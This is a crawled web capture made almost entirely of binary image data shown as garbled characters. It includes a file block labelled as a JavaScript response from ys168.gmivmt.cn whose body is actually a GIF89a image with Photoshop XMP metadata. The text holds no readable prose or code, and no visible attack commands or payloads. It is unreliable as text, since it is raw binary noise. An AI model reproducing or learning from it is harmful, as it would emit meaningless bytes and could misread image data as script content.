7	b T�8wl�i�4y���������C0ej���#ĺ��KZ�4�0ɐ�мa�-|�D)���o}0!\Ku�G���4J�8���A�lp(&]���������!��!<��U|���j$��Y@-B��!��@Ḏ�����B/�I��9�0�@2����wp�����������c���3>�����J��*tc� �0�����������.�������(������}��`0��F,һ�@�EW�e�&.�
]-�@2���}@JݞV|�I,��Z�� ��E���F�wۀcl�S�R�wP
�Б��X��������z��������G��&��
p���<���zuh��s�{I�'A��P
�����޼1	��ð�dz���3�[f���+yP�zM�����	��➩}��j=],�]�EM��z%�bja��,D���}؉��� í� ]��^������{��-�Z%0��s��_������Xg�]ə�
K�؝����qޚ@*wJ���-����x�4�M�#��P�#�.�b	����i���y��v\��"�ȳ �T%�T�W��K,D���,���vu�{������] �M��l���4M�]P���l��0��3n�j�=������*�w��Y�ވ,����Z'���x���q�P�p����_>�uBJ��m���T��3�^0 ��A����8܌���P
b@z�Fz����>�C�e��e�!�^�&D���*�G��ڀ؇=��t��`�*�{�6;֡��8+�,�.��S�o��[ћ���u��#t9t=L7cDJW巔Yc��		�>����@������5�	���N�þ-�0���P���� �0�]�G �F�$����H���W�~i@��w�do�w�����jO�b��p�OO2�ްo�0|_
������}��Z�ٟ� �O�����L�}ȳ.��$�	���^'kP	0Q*����ύ�n�8�3���`'�P	��~��������q�E�a��R2�=�\�u
�a
����� ���pJ`/PDX5=���������TM�	�	=��q�������P
���1	� �0]�M$�� ��`�C%L8�$\����>#NlH�"��h!�	 G�܁��'V�h��E�e�1e΄����n����װ�����G�gLU͎.��)����xM%֓gN��T2��5殞`U!E
�,�r�ڙ�*�-lwn�@��=J���V����ٞ�b�[o&�Ym� 2ȍ0X� A"��?����1�f����^c�L���[LǱ��q�i&����I��*S*pҼY����Ko�����H� ���R1Y��ʖ��<�?��[�o��r]w[|)V�yaݏ>�VM���5�N�������瞣�'���$,�PB.#��+�4��'c�&/�8�D)J���?��g����QD�;V�B,�H� 63���f�̳f�#��ƛu����ec˜wpí�
�)�<�hF�o��*�)�<��cN���N<r�#��� r���LP綾ȳ�<�nZ�'��)�eB�*{�������΋	� G���wP���\*��؉��J-�%���Ɇ�6��
-���4aE�2��)�Tl��]*��0�ԱqKo�Jp��&�d�C*�h�3L��,�L���4��I�R�Un�����F@L[mXi����3O�҈O�<ڎ��L
�%�\:��C�ɼQ��+�nquR��ʏ��-�^�c���U&e�i#�%z^"����"�L����,�z�UXcbڤzZ㕘���
ߡ�� 9B�#��̄�z�����m��ת^˨��&�"�G�n��vo�Ɣ(K$a�����-��:
b��@�#Ը�\�<���&Pc��7�z��q�b*�IP����L�1���5�e�
������<	�~�9�(�����)�eC'�'Ln�i�fv��-
̬���pq+#C��U�>Znz���ຉ����������B	b�=*�?��� �%���S��nV�Mq� ��).�\����'��@P$���6�z���R�1Kp�f���L\��D-�2�DJ�p�i�;���Q#�X��(��z���A!D�hM���?P��+J2(d24�*�������a��J=f�,z$C_���B�#��pDQG,�����[4F$L�SR&�<�?@���L�b{b�`r1��?�A#m�E-�� �3Tr��`D$� P@���v` @��b��\�Zrl'���&{R�"6,�8
�n��I �Zi�?v��I큙Dl�J�2x(�T��|f<�(����*q�}��DJ�p�;�����?c��ɤnE�R,��̼�E@�ZdR�#p��䄄TQ���c�*LD���ȇQhd��4k���ML*u�jMc��8Ց��`0��TO׈ƽ2��� .��Xnc4:!ư����c���Q�y �t�˔�`v�z���ڤnA"�S��?npN(.�iЃ�b�$�ԛ��c�)�s$S&0��*��
EtC�(E9f��y��(���[p$ �azM)��`��@�=3Aәbu&��b������p�+:�iY��JDbȸ�b�q9�T�>]P[i��r#Da�	�jc���J�B�d����c�Ԍ����3�Ew5v�S��D�*�5槏�c�`}�Ꭳ���
)���=Q� �����dV���6�b��(EB��$=#1�r��/��G,����V=�����H)�N��5�ܐ�?ALzR�z�L�i;3�C�ϒ�%
1��%�r�+�����ɬ�Gd��T���h�eΥ�'�j��Fqf���b��Y���9��8�e�I�H@� bO��F6���� c"hD��+�h��1O�­p����Y�J(��N6B6R�&h-cĔ>���"\}[����(E.ۃ@�(�ЃD�5���2�ǐu~��� ����cc���2v)���f��D�)T�J�⹸�r!gT�8�P�`�*|�P�
�7ͣ�L׫�|0�}S�m��R��&#��&Y�RO�W7��1�.ˋ�aCgb�A��	K�"x�P��<�]܂��e)��AH�g<�j��%�{G}t��@�FFQ�v �R���>#�}iG]�4f19��4�vV��N�+0q�`���P&{�W�r���<*w���.g��nT����T �D=�*��BP���^��RѓG���#L����K87�:�J+A�]�:�x +�g@�Bw�8.�j��6ݨ[?� S{钇'�p@+��n���V��u�辱vc��V=M�I/�.�A�8&W�h��.�E<z&���)y��5�@��D���s��##�DtݝB\�{������̘p����-�QR��rp��	�3F���[��0��<n�7��� �,( 9�(=�����5�#-��gK�c:���>#*h ���U؂�:���>��1�`�R+A��c�&yp�|��E����>�+�)k�媲����� ʁ���^���_H��Q���p��[�}��!�*!�Ä�cd�F��Ø(�	����309�^���HI�	A6d��ؐ�g�O3�t8R2��ȷɅH`f�<�'y���@��#����x賘8"���2z��;x R�&�(����'������ �c"v˘�aY����(_�|ꉏ�>�K:����������F��.<\�*��Pt�5!�ID ���p�	��U$6���ÙQEIl�����;P��"�*�r�fX�T$5X�-�=���ȸ��Ï�;7(�&�`�E:4I�4I�I;*4Ə�����]��a�7�����ƥ $B��(�5��ʃC�c��G\G������~H�Q���G.�{�j��|ª`�E�Ǟ|��>\�Z
!���A�}�"��<>�E���!{���]PؒEB����s5����h��[�9�L'\I�?a쉌� ��B�\�L���qF���/�;��	^X�� ����\�~����PÏ��<��D��4�;4"�\�o@�i �=d��3��*%xN����@2n�(R��[�DK���-b�-H�K���:�!��y�&�r����kϘ؇>�d=����`@ �����t2�z,P˜	�` b� � HF�����$w��	��ھ���5�׌	 ���P�e�	p�.�ޜ	�!Rb�W8"�cJl�Fĭm�*.���Ar* ȁB�4����
r`�J]n�C�$'sR�z,K��x��!R/�l9�J8A�)�?ȅKx�5h�ac��N��;� ��;�̓4�<ИP��Q��k���B���g��@��ɮ�ػ�� E����@��؋4SG�����}p�E������!
i�R��<�)P�BT��A�cb���}8ϙ���Q��_��ţ0��N@8���Q{ְ�����0m4�/cb3�y�x��t0�m ��@��#�S �E�S���+T���y����ɏ�0L*S�hH��O�(�t��4H����ü�o�"�<KXEc
f��Ջ�R@0��,P�	$���w�W�	]��D��X��HNh���Τ�"(P)�M�	t����b=Ŕ�	~8$�t��Pѧd���e��/8�4(�<����S�4P�\Wq[��?e� �)T1x�L��Dԕ���z�;\��m�8ɃD��B�������	��F�Spǣ� �d��@��Y=��&t �-y��-�١��/�� �+���0���Z=�H��,$KZ�k�d�Y��6t�7�B�Z>H��Z=�Z:[��S�sײ����ȁ.H��x[Z�.0&و���mR�Ia�����E`10������e����o���Evh�iXN!�R�#	�P��q���ʀ��%���.��-0�|��,���I��}��M��S�`�[
p���B ^^<P��v=
@��W
!!N��p[lR��(�X�;,6o$�\т�A�Q5���/��iHQ�-�8��	B���"����Tp��9��U��;
�e�Ȋ	*���ق(�R�7]8��=��{:��Ƙ@����nb>>�n�fj_��R�9��Ea�[q[�=T�`�	���A�d��Q�C��2�˒��գ�L�tL�V؁���[˵�����hB�"���0�f3-��d�(�~c����C����A�A����P4SLeB���0�^90��<gIfa<������!�"�U��B1	OIM��� ��X�k�f�|�~4A�|(:hr���H�u��A����ț]]͕-/�&�
�H��<�"JY[N�tl�0�((gv�
o>�fA�Hx�틘��!���5gH.�t��u�*���Bl-욒���"��J���T�'����CI:i%��Jx���[p�\Y�(�E8���G���J$\ȋVw�'˫�K�9��#؂�qi!�=��ޗ�=C	)������]���	j]��F^v���Uތ �K�gyn�]�\*����}����L�Ccݩ�f��S
r����	�Y��G����C��k��	��5bd���N�C.�Ih����+p�ʀ�+	XlA�����ȅ;�[��I�����A�[��S��l�[�e^Ѿd�m� �A1���B~�g񈆾;H
�E����C�>���r�.���&B�Ǌ�a����	�}	L�9�;�/C3]� #�q����U�2`�I��N�A�f�f���P<,I`Q�����V��E��� Z�W&JmO�G�Rx��sX<h�B�g��"(gtthrz@��1��n�
��2����q�嘁/]�	7���
l�.���	i�6-��Sl>4r�����Gz�]�j&/���X �o�LL&�l@���z�Sp�L���s�Ce����2��#��fg`c`��x����"�c0�?�X)���P��V�7Hi����2��<����u$���q�)0Rd|�� �qV���{���1���Nu�����[�M� ��e� �a���z�CO�����]
 j(�q5[��A@��g��*x��d�06�'"?X���v�G*y�r��I�	��q��Cs/WȂW�q`�q(�9^
i�A�f0�?�=��'���&#}��|�dQ��g ��W����= �Lx�K�Ŕ	�V��>�7e<�8	՝�K���sG7������cNw��+��K�p�=ȐrW�����@ϙ�X��=ܳ���	j����:U����?�}��� �vN����x&=Ӿ/c�Gݙ��}Ǹ�$����߁�_���&fs��j�����4�j�f�ڋ��%���ٟ����#�
���^� �-�C�[v!��X,0�M��}/���	ַd��zx�Ѝ�;�V%S��Bo�"�@��!Ĉ�'R�hѡ�;p����I��]��w/��*��w�{�ɃN廉%G��fL%P���3��.H9�(�"�
��R��Z!�O)=l��%ѣ�	�:��f�>d��DsW�t�Q�<�aʃ	/���V�@"��2H��A�>��AE =�����졷X�=��4���ij�JG*�&�Nm�a>Sř$���퇪��Em�6�se^��KO(R�<�j����"�-�Yث�⁸3m��2G�6�n����d�0����K���C�Af�d&qY��Q�?��C�#ep��DQ=�e����H��D�S�J\��D55�{���=,5!%��I��"8D)�uR<�SEcV�l��z���*����C%���[�d�Z�3�?� ��;i��"���&�՗��,��*�@���Od�CG��B����?���#��Z��.���T��r��^������=�cE<�r�.0��֗�:�����HAGDF��1l�iT%�,?<�ݭ�Ü+��SɄ���%7]F�ֵ�fiO�$���D����0g#��Yg~�M�����'�L�0z��0����V��f��Cz��Oil��uz�)� �x.VXe[�^4�Qu����P���-��Qԥ�1wűX&E�D�1v�e��vY
u�%��I){�e:�B���j^�Ņ�=��1�_�m���Q��)� ۏʁ	-��z8��7���-�`)Q9�����/BDO��Q�i@�L�e�8�UDf�#���H��6x�j�S���C\&���^��C��%\�4�9�d]�`���T�1��@4x�����tK%�Jt��,�88Vzc�� �-	��[v�����&�ڒQC��QJ2���*�������6I,�a�c�h�� ���A��(E���8�5�D0X�Q'"`��j���%C������:���"��ȃDц �w��ȱ��s���?z��G�ue��;���V�$�=��
��-N�_':Q�,b1|^Ԅ�4�?�1j���
����ADn�EQҌt��iN ������P�#�
��Eh��u�!��s�B8P�o,�E�A2��%CZA���<��R�)"E�7j��As��𔎄;9l�!�p�%\AyB"��8�I)�_����u������"/1�QmeT�����`�m��,@t?������+��J;F���Kͳ���9�R�S1b��^h*�eR���C�U�\�������T�F\��:>�"pT�@�e�$�bD�m�uthpG����Q,�bȜ�2��E�B?�&D�i���ml��H0o�C��:�7�4�L ���B����4�!/�c�	!��E�q��p5n\oBL�a��P�]ϲ��9�Ll�H�aU'*� �|�$uD#M�԰ˊPv�i�Y+�Q"d����@�<$"�p�f`v�E:��� **5��6@ _���1	px�~��5�!�v�	��9?H�Ǉ9�!\u�e����;0�H���H&$���w�Z�r8DGT-�C~r<Լ3�k� � �z�p�CU�v����	k�H�5���ab0�P+�v�T��1L�\ۧ?�ϨC��8 ��A��������Z��'��
+D\|��<"��
��]�l,k29+�����0'rEy;���=D�?N�J�,,t��)��Q�i�)�)����ӗS��m�{!u���`��i��`��gj��y���}&���� '}w�%$�#�b8D�����9�&��!~��@w�}\�� E�?x�Yy�%4G\��䇌'g����'BQVc�(Ҹ�:�1=P��>k���1dC,��*		�9��iQ�Zg��]��˝"T�������m�v�;B��mB0
`���E�2�ȑF�����n#R9J�:�9�I=�N��!&�u����X��"흅 J!�@@�
5�ƻ��ņY+�-m�h;(�ֺ�#��f���L��l>1u�g4��d2�Pa
�P�$>�c'��V�%�[4�|�<	�Xq"����
Gk���Ԛ���I�X6"�m>�.�l	Z�8����0�A��J�q����eAy�D�NP���w�˻�ST0����s'*R���O�m�&��<	m��!f�aD� ;^^=1�4�q|�hE#Z*A�u=���=$p���q�{�8{n�z�m������' xv�(c�P�:�ܠ�J��t���4�a B#FglZ��ղH�/�၆��e��:!"�l�A�Y�? �O�5� 6X} �kݜl��JhX����A|�'��"C��[������^�ȁa�C �oy#U�$��B��2�.8*��4l��L�3x�D��Cd����(�A(aDA�җ)H�R�x�m�C��M�Z�G��o�D.�;^�a� �j�G䙑��XS
U��c������=ftF ̂: �qB8	 D�|���S�B��@H�,8�� �	��YB5H�B�9�*n�$����	��|�+0�i8�!A� �?D�FaSl�n\-����+0%xK\a�PDy�?��"6H4�K}�� �a֙���ܜC`^�X�
!�$Hfx�� �[��(� ���@�? ���@&"[�}�I`�*�_��xh�����L�؀��,�����¡U��"��#��0�1Na2faG`�3�U����M�_���
�C��B�|�&��$��#�#9�4�TDL^�L�lQ؟��!�R����ԁU #�v��+8�<��� `�� ��!�g�^���'��_Ɉ�)��!d��@	��H��a�6_D!B���p�T�$܀d&���-�g���_P���PC�_5b�!\U�FխAy���݂LC?��6���,%� ���1��\:桄�#r�	@0�?��5'B�@	 AM��B$Z�E�^�J[BA>LA/z@ A89�1$��xN�U4����,&-"���5$���F�!`A��B!��?D�P��LGM~��f��?�iD�.���S� D: GK Bl"����Y�Y딊EaE,x��0�S�a9�T�Q�QrZS;^�VN�� ҡ�%~C���$�$�A���	�g�[Y�gpp��$�2�#4�'� ����IO�� i�*ԩ\B��l0agZ�j!i��޴�H� ��^�Em��Htb��LC_�	����]<#�S�
���&��C5�i��Qs6's �A�dX���H�}Sa�X��@�A�b!�u��(�%y)I��<����ɈR�7�*
B4AT��A쁶YjЇ�:��6Ă6hC2$C)8L�ؤ}�f-������ȱ�� ����x�6�CKM�&@��.e�>%���T%���:�*-'B�٪�jX 7u����:���IC�@�x����?p�dA)��v0��
�+�z�0U�5���,�Cތ���x8�|F&�A�k��d#p!<Djnw!Ān˵p�D�w��v���]0��¡����v�o>�NMe�I;>窦��.�cL7%�,�,|
B�j�r�ʁd 1f�D	9�����j�ۈ�4k�HҩU�P�D�@��DnbA(A-�AG��h����4�A�9\�f:�������
N�6��,$�m��!�FeT&l�l�:�!;�j�������6$"1��}B �V���ag��#̂(��?�C{��*��<�����
:������S�`�O�к��AdYv ���.�YEє���D5\YRH�2�2���.�a����- 6-���5�*�J��>� ��!��6H,l�#~/f��i.����HM�/C�e\�%���^��\��/��m������,�%�UX8�n)a��Ă�<�n�R#��@9�^NDD&�(��.��o,������$�����cDH�l�j�S������@X'��,L�2�~B�D��ǌ�����vE�C+��6F�&$�&��$l�C<�vD �vt��	p��?��X�pu1:t�%�C�,Q��B�ȉ�UD��_b�a�#X09�1opf�C�Ė��KS�6�-�=��pD(�" �yA)�2��^�<2�B48Ǡ5nMKQ�4�
�E�#ɃLPES!�A0	BD�����nH-�7�P��#`�����Y�F��1�$��>���EDy�!Q��+���#��J7�3?%k`�EPSl]�5A�ܺ��������?��DTZ�4,���$�r)��1gnD�!�4O6�QC�oI�0DC7��=�OHD%�A��WqPԊB����?$�1T���J ����B�����\5D��Ѓ"AU�C�ó�c���|�?���_� �E�I�,3Kg�^04��|��^��q
W\O�]�qj��]�3����S�V �E|-���Z9f��Jٱ
d/kew�$Ճ4�A$p:!D% '@�D��.�M�v�Z�'p���p��4���jB3�5�u��Ss���3E��"\�"�bk�(Jm�YW�X�t(�q��-���I��hۏ�Ѽ��P@�r��:�IC,��mǂ�;�:ϳ��z����F��6P\mD��pߡU��'�,�X�{�Y������6R��8�4Cj��z;q��^�w4��p��F�����
9���B�\����ZC�h�E��q�;sٖ�Nm0��k����D�&y4��x	���L�C�5�Co��&d����0�^���嶉[NH0$�w\wQL�x��,y����5��+ph��k�7��7lG2� Q温$�	� ��:cO{�C��u�o�?��C�I���$��(�K���kQ�Ks��-��DP,VV�����ܹJp��+���9|Cw�B�vW�g8������w�8$�dLwj��)�����St�:ԑ�ub�{���L��՘�V�Á*�����n8��qp-L��O��94P��!V�)���X��D���!��/�-�/��<9J^j�����DD���'�3Hw�Y-�+��ห+GJp$�CH���(�s ���43|�ᮼcm�P�6�	�`�aE��w,���E�	%/�G��!J��+O���3Z"��^��;Dw:OCm|ڻ��^"DLLU-��Z�:�E}'D����Ue+dA�g��3{��| 6��t'��+g)�_� �dAD�A�f��Bj��LZ!��t�)Z}���V���L>LC>|>Q�H��D�DDDp>�;�8��Bn��/ߪ5T(qI���+����<����8�l�pl�	��*C��D8����w�ަ������pڿv�i��F�Bi�`�(FO�Yɒ�2y��:���Q�����V�sƪ��G�x����'Р����I�Q��*�y0�?R�B���ԨPd�u�'Y�rZ�u�LJ�Үm�������9�/�?e����L�.iάI4W�Y�4���L�̖Y��tЬ��ڽCln�a��H�nG��%?xT�ݕ����w�n��AlO_SĆ�w�����.Dm�A�pz�ȑS��8o�@�����(V�d���-�ɈiP1b�`QȓH���g%M;٘05s6�NR� �(�,�@��I)�P`��"�0���
�����b���La�Wny�f�yE�L<�����D�Nl1��IL"gt��/���F��	�Ȟ�f�i��h�yr�G�}��'?ϴ짜|@���2�3�@�);��Qg�m�8H�[n�d��Z�s�Β����aȡ>E�V<�K���z(Zg1��C�E���AX�G%���G�iܑiG,י�<��<�sչ<�5�Z�x�̃^�I�G�(�M�Xbyz���B�Bf�R����	�$�~��g[���G���j�Q�b��Q�Qה��ȿ���0$��6��d�ۧ���3����|"�rǔ�	��~ǟr¥i���qDKHԘ�:����1f䒍qgds�=��Fs'*&M��D,���R
"M1��#%�Fj�C�Za���<ɏ":�q"���R�¬х�,4�����I����)e���
C���� �q%��Ϯ��ʸ��J��٧߻�!�ڽ���z���Lh�[1���̉�y��p�mx%{�l��}<����E��s����2+�޻s��>��m�;șY�c����Y�!/��DUU��Y��Z���7��xyS7�"i�pQ�#د�&�Nt0me2�*�?(���,���}Xr};�R�(��/y'�^Z���W@_�/s�嬕�iNK��̧((A��ɂ�� �fw�F�}X�$���\�}�F<������q�3�6RU��!Oy�b�N��CO\'+�P�-�q�i��Q#l�N���&nM|ǒɲ̖�E�BU���&7�I}� �.�$��;�� ��E/��L�  �=2=py|_��G,�F���c�IH�i��IF �@���(����h2�Q�c��	�x���QJL<-{�?*��dY��&��D�}��<�(�,*�Y�ʲ�h
�� ��2e�� �Q�l�٘���������@22q�D$&ۗ�wms�H 4�+g$oxCҠG����� R����&� J�A:��$1"+V$#%�L�&K��x�x��d"a�����0�6è��ĕ�ў&�PK[���eS��,�3}R����̧��_����n�]<���أuI%�P8ޖMm���&�e9���H��Y= �?��^G��bQ֪a��s�+zО��C��#�ᄗ(Ac��RhCL�L)2��Ь��[�D�X������kV��=}�U��8k��I�lQ�Q ���K�8�YsSfL����� %PEd`�aX`����;|A����@\���p�,6���U��Gc����{�&�N4���U+8#Vgf0a��z�d^�Mνb�"A�C07� Gt�WV�������~"V����`���m��̴ )��R�T�^���BP��YE& A+����5�bS|QS����h �!Ը¯"��gQz��(lSdi�R�Zj�F��0�2�H��8�k]Kx�2����p:B�p�$�`���PE/wưʦQ��+XCC���G��阳i^����$�t!��
�!��h/���m�4�!�[J�V�wд4�i@4�ӡ���� 3 w`����WڰR邬7R��8�)�q�x��A E����8���#�l�:�K�1+e+m'�+�m��<�1e���2���(@�r_ �ـZ��-���%����a`s�cd������w~o��=��s6�9���g���Г#�6���#� �8����w���>N�+!J@�]�3�D��=i�#��%���]�s��i�ԉ�k�뺇����K�M�"�f��1	V�G�D�q�Q�ˬ�RBX�v�Nkm
QqY�$m0i�L�[(���ɝ��{1��;����?]���N���}���*0�Г�f�yZyG4\0��c�Ϋ�OL�n���op� �5`��kpz՛���_}Lo# A	����M(k�}ֿ�������߰�Q|t�?�L,R���K>�S��+�0&�����gZ���-mfw�ن	�������{���\�9�A��\����Pc0�������@ȁ�� HM��8��a&a�2p���4�I&������H���J�R�W��L���o/
� ���fퟆ�|����o����y����	�G�v��<�Xaj�!H�4m�x�ٸN��l�B��ڶm����i�X˘�И������* �O����A!ʪ�\A����)�6���a
��a�$�8�Q!vj�n���'��e�ј�
r�� UPY0[��`pk�o0u�z0ք� 	���"��0����(�	�PMi�4mǒ��4!H*'vb'�D)�g�m�ť���д0����I��i� ����/�l ��:Q��� ���F#�;E%&Q�r��#�(1I������k�٫#�\��� �����R���$W�W�Y�%m��*|p�PÀ1:�qw���0+��fK�|��`����q���ǲ�'v�X����|�ɤ�lΎ�δ�H�r��ј����q�b���.rC1 �Q��0P�6��4@q<R#ӝ�".�"1#�r<�� $}@f<��8%O2%U2c���� 4s0����������yr5{R	?I+(��)�2�r�9�������Y���+��M���+Wj����O������	��.���R �������r��<+Q#�-P����8P3���@$s�R�2-�2c�3_�Y�CS4G��6��/5[�5�Q	�q6�o�|�6�q)�17��Cu�"�0�V�A����)�����ڨ��P8G�l��F�R:����:yj�J 	����H�ߴ*��<�!��=�
1�����:�>���`?=N	��2/4�	4%=&qP&9"�N�&��A!4B%��	%�B-T'�R�O�w*�e����SI��*^t,C�9�F��"�:O`� �����޶I/�H��HO��]"�0ߥ��jC6A>5pJ�I�TϠ
�s$��2�34�t	t[�Lk��B��4Q�&��A}.N��'3*6GI��b�z�O?�k>�O��'Ƨ�Hk��o[ʊ��D����9gt��,!��Q��zj��2�>u4 pT��ꬭ&��H.��"�=�>1?� 	�`$S�KqoXwu	�t3�3Q�LT��5U�4qN]����Y+(��B�5f��T[�|~S�i+�SE�*�S��*�b]�� U^9`\ ����G�'��ǝ�!�,!���Գ]Q��i�֩�&!>-�0ϴgiծ� nQ�KscCSWSqck��N%MA�XI�MI6�pRY���Vq[(�tf���'�.*��(pv*ׯ8�,cEե�V&�]�2i�3^�0GO�i���T.�&_	�0��H�
r`QsI�"q�:uHQ��(5���VD���	lnS.��wnA3c�{U���L�p��M1bAyQ�7�T�|'(��B�Nf#~%�OE�X��h�R+KT9�1hɲ۴M���t! i�L-W�R���/b��Vl)�.'!�wK5V�a��	��J>n=QV�`
��
z�?U���n�4{��z�vcsX����d�n���RNeY�|Wl��Y�	��e��q�O~(�"A��A�X�N��X�H,G����]��i��R�qCD�d�Si7<)s��h�/7�v7�����/qHhg/��lM��؋y�y� z�@n!Y����5֒m�{y��g��xO3emFe�p��x	׉�tUޗZ[Y�iV7�(g��h�\C�5Z�ˮ�e�9���U^s�:]��̍�b��p�(+؛��Êؼ���+ߠ��2�0YUa�G�,1�T	��r � �$Y�g��/��/Y�a��ʑiA��Y�7qKٔU��ؕ���X�Tj|h��WȨ(Z�q+�3+�m��lJ7i#��ek���������ٙa��q�a
ϝ/=#'l�I02I��6m32Wؑ]�?Unz�@	*l�+����o{��@�ё�pp�q��MY���B���:��k��kdB�U�x\����ǰ���'�i��^xC�F&�?�-S~�莴٥!R1�1#������-R���(�mW	�����%٨��sP�Cے�z�)���5�u�sN�Y���b��z	���fӫ���F����p�~��rϚ���̯��U��	��Z&���`���ژ��گ�J�1Iw��"���j���۱!x�+�)²ـ�`����� Y
������sp	H���<���pq:Z{�@Y����}ҫO���kÁ;P�{O��~�d�qyhU��日M��,M�"5^�:��[&֫�Oz�������?B�Cb�Q���b��)���B��#+;~�	� 	����;n=���z�D[�|����<�s���T�i۪#��z�q���a9�{�r�����l�n9��� �9�x�y��])�0��2j��ȋ\��Mx���_	6��덂\��<>;���{������z@���b;��Wݨ�\����W]U�X�u��:}˼��\���+�X��t��\*��f/��GW8�x���ϫrF���pTG� ;�6��O/#��	�U�Iu�vc�qת�l�q�sڍ+йZ���Y��7�E�r`�_���Z�<��;���Ց:�}�֋X����w��#��WY���س�mV�7ފ�;�;��ñX�����8�0���Xu�[�I�ۭk���?��s͝����ݏϛ�+��}�[5��=�[������bs��¤����>h��Q����!^�+��;��P�0W�ᜊ�p��<*��U��ٚs����Fߵ�+� 0��}.��������B܉�H��`Z&�փ�8��ݱ-��v�� ��=p�����E��U˯\��W�g݄dr����^�o�W9�̞f3���t�=���Ugw�����n�W����>��U� ���I��_���'}�[�܃��;�����="����>�u`�ٙ����A;˩~��^�S��a_�e���q_�+��/^�ߊz�C^���*ɕ�W���\P)������z
_a���}��z�Mz�!h�
�0:���[��+�9����ɓ�u �O������������<��:��d����l���Nɞ����/�~�~w	��^}Dk�*n���U��]���#����RC�^7��B���y�%W
)V0���^�+⽜1�ޛi<�@�_��;��������?�a�^��޶���Ş�w��Ӿ�;܊������*'Z��R���ڣ��9��C�^w�I��|��}�PU��LFΌ���k�	pȳ{��6��� D=����i���K�����g}����>�Mh:��w�k��m�)��W���<�?Ԋɺ�C^�Ř���'z�kT�)��o�`<� �+��2�x�[v՛�!]��Đ���r�g���\v���/-��F��A�h@����U=��{��?�g}��?������ވw��o�o�����=r�"l~?��;|�w��R��ɂ�9��:��9�Ѓ�	�=�9�;}�i�����Xk�`�S�s�vm������s�-r�F����A_�U=�n�[������~��X��ַ�p<Bm��q����wg;>l.>Å�~�؊wi��E����+�s7Z������
��;=)ҧ�+��vQU�`��VI:������۸�/10�����i��D���;�w嗢@�~����?���U\�Ki�q?���U,ةu���/�;�[���}�I\ڥ��G��L�t����i� ��`�Kع���
�i� (K�
��R��π���)��1-�����<>�jKP��w/� �Sm�S;����i}:�����ͱ��o�q?��~��<r�^��Ŋ۞��ޡQ��t�5��{��[��֮��:�=�*{�L����7u��]�5�c�v3��/g�)܃ާ��1��w����i��jK�%9�^QM
`?�[?�]��?�a��N������o�q?���N�B)(ޕ���w���w��}�	���Y�@�S�" +u=���M� 	�@�?*>���=��$���yw�%�9���;�1P���?�j��濳��i��g}�g}�g}�]���c�Us������סo��|��G)���;�Ȋ;^���Ã9��ẖ�;�W\Fe��F����t����
��� *�aKx��]�����v;��M#V��ppL�hG�"���\.WՍ3����� �i��j��;;ꏚ����]�]��S{����wNAm=Yg�q��o͹��B�ݾ~�C;�[ٳ䏟* S<�� ����)���]����!� 	�|��� �_>s����g�}<�'��&=�j�ț���x�-P����ῶjk��Y
z@�y�����]?�g}���_�wn�Q����q�o���4(�^�-��w�@���w��U��i��S<������,����~RU��|����
�����:�ӕ���ixǫ!�U}"�꼬ˤ՛��]�-0w���jK��Lݝ���yO
�_� �����y�]������q�qؗbU�~�=|)Ҟ���(ھ�+���F	8������l�ڣ'�RkK��
�s΀⠲-��<]j����Z�"� ��p�����+dw��W���>�ῶh�l�z�z@
z���>�� պ@�>�>�>�g}�]�wn���k��q�q�&���w)p���㭸��[�A^|@>�S�FW<�����"�р�uã��N@d���
����⠲3���<����@8�;P�kZH܋���eӱb���l�������YjK� �M�ʠʠ����_��_ղ>�>�S{�����o�C��q����Ͼ�ŧ��~U�^���@�>Dð�>��5�����ڥ3+�^:'U�����
�;�� Ж")���Y.�]��"����h�2}�e���=��|��Y���Ƀ��i�j�� ��z��w/�^P����g}���>�wn�]�����|	�|��Zw_�,r{����B4DC4*�>�I��Y��Q�ݱ�QW&\�F��_��	�`
���;*[3q����a}%�0H���yƏ<ޱ��V}z�I�i�h�h�l�L�z`��{�Q������?3����_��/]��ϼ���Ѽ�-��We���6æ[�*Ð�C4��]�C4* ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20260105/5332fef7-f12b-4aca-bafc-98812afffdce.js
body_size: 72579
content:
GIF89ad d �� ��8ϫw��檕k��&���qpl������rhQ㺇�٪��δ����l��lb�  xW-�ƖSPI��6�(��W��v����2.'������
�ن�޶����W����ϖ��QG6���˓R��f������)��P�����y�rE��r��k�s*��GƼ�/%锍����F��W�ț���ն�������Ќ/�������Ĺ�������ők�r��c��A�ĨO��é�����o�׳�����_��K����թ�ƌ��	E8'��s�Ύ{pצ]��׉T-�ߚdZD�~I�̥F+�x.�Ktc0iP�k�zP�ۑջ��⤖�[�/�ؕK����u,��������וּ�ņx[���n"�Ԕƴ���6�m��.Ǹ��'	�O�ƹƬ�LA�Ӛ�����1�Sӭ��s.UE��~��<Ǜ�٤9�֝�T(��R�������N΂�����,�a���Զ�Ф�����v�Ӓ�fFk8 ⨘�1"���WB�]G�����[�8+~oV����K3�p b�«�����h<�qF�~e����¡�����x�½�֠�f�ᳱ�����ܒ��ps^�8(�2�ܞ�}��f�Ԡ��������V����߼�����"mk��S��H�j\�����i�����:��e���������ٕ��r�ҏ%���������߬$"�����������������#��CaI>=9����������ީa_]��r������   ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.0-c000 79.171c27fab, 2022/08/16-22:35:41        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:ab07a484-e114-3c42-9736-3c78bd6aa041" xmpMM:DocumentID="xmp.did:08B8CD3DCC1D11F09A298A34C192E51B" xmpMM:InstanceID="xmp.iid:08B8CD3CCC1D11F09A298A34C192E51B" xmp:CreatorTool="Adobe Photoshop 24.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:9ad3ffe2-c883-a549-9dfc-9177306b8797" stRef:documentID="xmp.did:ab07a484-e114-3c42-9736-3c78bd6aa041"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    d d  � �	Hp�
